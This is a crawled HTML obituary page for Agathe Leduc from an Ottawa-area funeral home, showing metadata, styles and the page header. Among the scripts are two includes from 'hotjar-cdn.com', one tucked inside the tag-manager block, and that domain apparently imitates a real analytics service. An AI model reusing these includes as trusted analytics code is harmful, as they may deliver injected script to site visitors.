

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heritagefh.ca/obituaries/agathe-leduc/
body_size: 20898
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TWGR8LQ');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="nitro-verify" content="nitro-626fc144e849e276d25c39374181649c2e9b8052e3afb">
	<script src="https://heritagefh.ca/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://heritagefh.ca/obituaries/agathe-leduc/" />
<link rel="alternate" hreflang="fr" href="https://heritagefh.ca/fr/obituaries/agathe-leduc/" />
<link rel="alternate" hreflang="x-default" href="https://heritagefh.ca/obituaries/agathe-leduc/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Agathe Leduc - Heritage Funeral Complex</title>
	<meta name="description" content="It is with great sadness that we announce the passing of Agathe Leduc (Brisson) on August 2nd 2017 at the age of 83 years old. She was preceded by her | Heritage Funeral Complex" />
	<link rel="canonical" href="https://heritagefh.ca/obituaries/agathe-leduc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agathe Leduc - Heritage Funeral Complex" />
	<meta property="og:description" content="It is with great sadness that we announce the passing of Agathe Leduc (Brisson) on August 2nd 2017 at the age of 83 years old. She was preceded by her | Heritage Funeral Complex" />
	<meta property="og:url" content="https://heritagefh.ca/obituaries/agathe-leduc/" />
	<meta property="og:site_name" content="Heritage Funeral Complex" />
	<meta property="article:modified_time" content="2021-05-04T09:17:31+00:00" />
	<meta property="og:image" content="https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc.jpg" />
	<meta property="og:image:width" content="979" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://heritagefh.ca/obituaries/agathe-leduc/","url":"https://heritagefh.ca/obituaries/agathe-leduc/","name":"Agathe Leduc - Heritage Funeral Complex","isPartOf":{"@id":"https://heritagefh.ca/#website"},"primaryImageOfPage":{"@id":"https://heritagefh.ca/obituaries/agathe-leduc/#primaryimage"},"image":{"@id":"https://heritagefh.ca/obituaries/agathe-leduc/#primaryimage"},"thumbnailUrl":"https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc.jpg","datePublished":"2021-04-09T13:04:18+00:00","dateModified":"2021-05-04T09:17:31+00:00","description":"It is with great sadness that we announce the passing of Agathe Leduc (Brisson) on August 2nd 2017 at the age of 83 years old. She was preceded by her | Heritage Funeral Complex","breadcrumb":{"@id":"https://heritagefh.ca/obituaries/agathe-leduc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://heritagefh.ca/obituaries/agathe-leduc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heritagefh.ca/obituaries/agathe-leduc/#primaryimage","url":"https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc.jpg","contentUrl":"https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc.jpg","width":979,"height":1000,"caption":"Agathe Leduc"},{"@type":"BreadcrumbList","@id":"https://heritagefh.ca/obituaries/agathe-leduc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://heritagefh.ca/"},{"@type":"ListItem","position":2,"name":"Agathe Leduc"}]},{"@type":"WebSite","@id":"https://heritagefh.ca/#website","url":"https://heritagefh.ca/","name":"Heritage Funeral Complex","description":"Proudly serving Orléans, Ottawa, and surrounding communities.","publisher":{"@id":"https://heritagefh.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://heritagefh.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://heritagefh.ca/#organization","name":"Heritage Funeral Complex","url":"https://heritagefh.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heritagefh.ca/#/schema/logo/image/","url":"https://heritagefh.ca/wp-content/uploads/2021/06/Heritage-Logo-Long-Title-10.png","contentUrl":"https://heritagefh.ca/wp-content/uploads/2021/06/Heritage-Logo-Long-Title-10.png","width":3601,"height":535,"caption":"Heritage Funeral Complex"},"image":{"@id":"https://heritagefh.ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Heritage Funeral Complex &raquo; Feed" href="https://heritagefh.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heritage Funeral Complex &raquo; Comments Feed" href="https://heritagefh.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heritage Funeral Complex &raquo; Agathe Leduc Comments Feed" href="https://heritagefh.ca/obituaries/agathe-leduc/feed/" />

        <!-- Open Graph -->
        <meta property="og:title" content="Agathe Leduc" />
        <meta property="og:description" content="It is with great sadness that we announce the passing of Agathe Leduc (Brisson) on August 2nd 2017 at the age of 83 years old. She was preceded by her husband Gérard Leduc, her son Jacques (Cathy), her sister Léona (Rhéal Lapointe), her brothers Jean-Jacques (Paulette Halonen), Reynald (Rollande Richer). She leaves in great sorrow" />
        <meta property="og:url" content="https://heritagefh.ca/obituaries/agathe-leduc/" />
        <meta property="og:site_name" content="Heritage Funeral Complex" />
        <meta property="og:type" content="article" />
        <meta property="og:image" content="https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc.jpg" />

        <!-- Twitter -->
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:title" content="Agathe Leduc" />
        <meta name="twitter:description" content="It is with great sadness that we announce the passing of Agathe Leduc (Brisson) on August 2nd 2017 at the age of 83 years old. She was preceded by her husband Gérard Leduc, her son Jacques (Cathy), her sister Léona (Rhéal Lapointe), her brothers Jean-Jacques (Paulette Halonen), Reynald (Rollande Richer). She leaves in great sorrow" />
        <meta name="twitter:image" content="https://heritagefh.ca/wp-content/uploads/2021/04/Agathe-Leduc.jpg" />

        <!-- iOS / Safari / iMessage -->
        <meta name="description" content="It is with great sadness that we announce the passing of Agathe Leduc (Brisson) on August 2nd 2017 at the age of 83 years old. She was preceded by her husband Gérard Leduc, her son Jacques (Cathy), her sister Léona (Rhéal Lapointe), her brothers Jean-Jacques (Paulette Halonen), Reynald (Rollande Richer). She leaves in great sorrow" />
        <meta name="apple-mobile-web-app-title" content="Agathe Leduc" />
        <script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/heritagefh.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://heritagefh.ca/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://heritagefh.ca/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://heritagefh.ca/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://heritagefh.ca/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://heritagefh.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://heritagefh.ca/wp-content/themes/understrap/css/theme-bootstrap4.min.css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://heritagefh.ca/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css' media='all' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://heritagefh.ca/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://heritagefh.ca/wp-content/plugins/add-to-any/addtoany.min.css' media='all' />
<link rel='stylesheet' id='hsc-popup-style-css' href='https://heritagefh.ca/wp-content/mu-plugins//hsc-popup.css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/css/slick.css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='hsc-slider-style-css' href='https://heritagefh.ca/wp-content/plugins/hsc-slider//hsc-slider.css' media='all' />
<link rel='stylesheet' id='font-family-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='datepicker-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.0/css/datepicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://heritagefh.ca/wp-content/themes/heritage-funeral/style.css' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#f1ad48,#ffffff";
a2a_config.callbacks.push({
    ready: function() {
        var addtoany_link = document.querySelector('.a2a_full_footer > a');
        if (addtoany_link) {
            addtoany_link.rel = 'nofollow noopener';
        }
    }
});
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer src="https://heritagefh.ca/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<script src="https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/js/slick.min.js" id="slick-js-js"></script>
<script src="https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/js/custom.js" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://heritagefh.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heritagefh.ca/wp-json/wp/v2/orbituaries/1146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heritagefh.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://heritagefh.ca/?p=1146' />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4;" />
<script async src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
  <meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Heritage Funeral Complex - Proudly serving Orléans, Ottawa, and surrounding communities.">
<link rel="icon" href="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://heritagefh.ca/wp-content/uploads/2021/07/cropped-favicon-2-270x270.png" />
		<style id="wp-custom-css">
			#wrapper-footer, #wrapper-footer a {
    margin-right:0px !important
}

.postid-6881 .top-bar {
    font-size: 18px !important;
}
.service-block .wp-block-cover__inner-container p {
    font-size: 16px !important;
}
.comment-content .dco-image-attachment img{
      max-width: 400px !important;
}
.postid-13899 .orbituary-sidebar ul li:last-child {
    display: none;
}		</style>
		</head>

<body class="wp-singular orbituaries-template-default single single-orbituaries postid-1146 wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-heritage-funeral en group-blog understrap-has-sidebar">
<!-- Google Tag Manager (noscript) -->
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGR8LQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

		<nav class="navbar navbar-expand-lg navbar-light bg-transparent">

					<div class="container">
						<div class="logo-section">
					<!-- Your site title as branding in the menu -->
					<a href="https://heritagefh.ca/" class="navbar-brand custom-logo-link" rel="home"><img width="242" height="36" src="https://heritagefh.ca/wp-content/uploads/2021/07/Heritage-Logo.png" class="img-fluid" alt="Heritage Logo" decoding="async" /></a><!-- end custom logo -->
				</div>
				<div class="top-bar">
					<div id="text-2" class="language-switcher widget_text">			<div class="textwidget"><p>Proudly serving Orléans, Ottawa, and surrounding communities.</p>
</div>
		</div><div id="text-3" class="language-switcher widget_text">			<div class="textwidget"><p><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:(613)830-2305">(613) 830-2305</a></p>
</div>
